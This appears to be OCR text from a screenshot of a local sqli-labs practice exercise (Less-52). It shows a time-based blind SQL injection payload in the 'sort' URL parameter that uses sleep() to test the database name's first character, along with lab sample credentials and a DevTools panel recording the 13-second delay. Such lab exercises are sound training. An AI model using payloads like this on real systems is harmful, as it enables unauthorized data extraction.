 localhost/sql-libs/Less-52/?sort=1%20and%20ascii(substr(database(),1,1))=115%20and%20sleep(1)
Welcome Dhakkan
ID USERNAME PASSWORD
6 superman genious
1 Dumb Dumb
DevTools - localhost/sql-libs/Less-52/?sort=1%20and%20ascii(substr(database(),1,1))=115%20and%20sleep(1)
元素 控制台 源代码 网络
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000
名称 状态 类型 发起程序 大小 时间 Content-Encodi... 履行者
?sort=1%20and%20ascii(substr(database(),1,1))=115%20... 200 document 其他 2.2 kB 13.10 s